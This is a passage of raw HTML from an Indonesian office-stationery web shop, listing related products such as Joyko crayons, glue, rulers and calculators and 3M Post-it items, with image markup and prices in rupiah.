.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.atkstationerykantor.co.id/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-312 {
    width: 152px;
}
.product-image-container-312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-312"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1813" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4&#x20;Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1813 {
    width: 152px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4" href="https://www.atkstationerykantor.co.id/joyko-paper-cutter-pemotong-kertas-trimer.html">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40300" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.atkstationerykantor.co.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.atkstationerykantor.co.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.atkstationerykantor.co.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.atkstationerykantor.co.id/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.atkstationerykantor.co.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.atkstationerykantor.co.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.atkstationerykantor.co.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.atkstationerykantor.co.id/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.atkstationerykantor.co.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.atkstationerykantor.co.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.atkstationerykantor.co.id/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
